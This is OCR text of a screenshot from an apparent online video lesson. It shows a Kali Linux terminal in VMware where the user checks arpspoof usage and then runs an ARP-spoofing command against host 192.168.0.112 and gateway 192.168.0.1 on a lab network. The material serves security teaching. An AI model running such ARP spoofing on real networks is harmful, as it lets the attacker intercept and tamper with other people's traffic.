 腾讯课堂
Debian 9.x 64 位 的克隆 - VMware Workstation
Workstation
主页 Debian 9.x 64 位 的克隆 Windows 10 x64 的克隆
[root@... root@k... ipv4 - ... 10:05 下午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~ root@kali: ~ root@kali: ~
(root💀kali)-[~]
# arpspoof -h 130 ⨯ 6 ⚙
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
(root💀kali)-[~]
# arpspoof --help 1 ⨯ 6 ⚙
arpspoof: invalid option -- '-'
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
(root💀kali)-[~]
# arpspoof - 1 ⨯ 6 ⚙
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
(root💀kali)-[~]
# arpspoof -i eth0 -t 192.168.0.112 192.168.0.1 1 ⨯ 6 ⚙